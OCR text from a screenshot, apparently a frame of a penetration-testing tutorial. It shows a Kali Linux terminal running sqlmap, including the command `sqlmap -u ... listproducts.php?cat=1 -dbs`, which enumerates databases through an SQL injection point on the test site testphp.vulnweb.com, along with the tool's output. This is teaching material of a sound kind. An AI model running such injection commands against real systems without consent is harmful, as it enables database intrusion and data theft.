 Kali 2020 x64 Customized by zSecurity v1.3 (Snapshot 4) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places QTerminal Oct 18 02:19 1
kali@kali: ~
File Actions Edit View Help
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[02:14:23] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnwe
b.com'
[02:14:23] [WARNING] your sqlmap version is outdated
[*] ending @ 02:14:23 /2021-10-18/
kali@kali:~$ sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -dbs
{1.5.2#stable}
http://sqlmap.org
KALI
BY OFFENSIVE SECURITY
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting @ 02:19:00 /2021-10-18/
[02:19:00] [INFO] resuming back-end DBMS 'mysql'
[02:19:00] [INFO] testing connection to the target URL
Right Ctrl
Type here to search 90°F Sunny ENG US 10:19 AM 10/18/2021 2
Shimaz Khan